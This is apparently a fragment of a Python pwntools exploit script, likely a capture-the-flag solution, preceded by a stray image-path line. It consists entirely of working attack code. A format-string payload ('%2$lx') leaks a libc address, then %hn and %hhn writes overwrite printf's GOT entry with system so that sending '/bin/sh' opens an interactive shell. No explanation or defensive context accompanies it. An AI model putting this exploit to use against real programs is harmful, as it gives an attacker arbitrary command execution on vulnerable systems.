 fill_len = 0x30
offset = 11 + int(fill_len/4)
printf_got = 0x0804a010
# leak libc base
leak_payload = b"..%2$lx"
recv_and_send(leak_payload)
r.recvuntil(b"Oh, that's right! Welcome back ..")
leak_stdin_address = int(r.recv(8),16)
libc.address = leak_stdin_address-libc.symbols["_IO_2_1_stdin_"]
system_libc = libc.symbols["system"]
print(">>> leak stdin addr: 0x{:x}".format(leak_stdin_address))
print(">>> leak libc base: 0x{:x}".format(libc.address))
print(">>> system_libc addr: 0x{:x}".format(system_libc))
# overwrite printf@got to system@libc
second_len = 0
write_payload = "%{}c%{}$hn".format(system_libc&0xffff,offset)
if (system_libc>>16)&0xff > system_libc&0xff:
    second_len = ((system_libc>>16)&0xff) - (system_libc&0xff)
else:
    second_len = (0x100+((system_libc>>16)&0xff)) - (system_libc&0xff)
write_payload += "%{}c%{}$hhn".format(second_len,offset+1)
write_payload = bytes(write_payload,'utf-8')
write_payload = write_payload.ljust(0x30,b' ')
write_payload += p32(printf_got) + p32(printf_got+2)
recv_and_send(write_payload)
recv_and_send("/bin/sh\x00")
r.interactive()